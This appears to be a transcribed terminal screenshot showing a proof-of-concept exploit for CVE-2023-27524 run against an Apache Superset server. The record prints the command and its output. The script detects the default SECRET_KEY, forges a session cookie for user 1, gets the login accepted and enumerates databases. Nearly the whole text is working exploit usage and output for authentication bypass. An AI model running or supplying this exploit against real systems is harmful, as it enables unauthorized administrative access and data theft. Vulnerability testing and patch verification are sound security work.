 security ~/HackTools/PoC/Superset_CVE-2023-27524 (7.821s)
python CVE-2023-27524.py --url http://your-ip:8088 --id 1 --validate
Got session cookie: eyJjc3JmX3Rva2VuIjoiNDliNzNhOGE3ZGVlNTZkY2EzOTc5NTE4NWRiMzY0NWRmM2U3MWQzMiIsImxvY2FsZSI6ImVuIn0.Z-os9A.HxMvZGAkatOTjKiyd3CeacFEGS4
Decoded session cookie: {'csrf_token': '49b73a8a7dee56dca39795185db3645df3e71d32', 'locale': 'en'}
Superset Version: 2.0.1
Vulnerable to CVE-2023-27524 - Using default SECRET_KEY: b'CHANGE_ME_TO_A_COMPLEX_RANDOM_SECRET'
Forged session cookie for user 1: eyJfdXNlcl9pZCI6MSwidXNlcl9pZCI6MX0.Z-os8g.hDJalY-u-gJgiX7GFcR-0l6iVBk
Sleeping 5 seconds before using forged cookie to account for time drift...
Got 302 on login, forged cookie appears to have been accepted
Enumerating databases
Done enumerating databases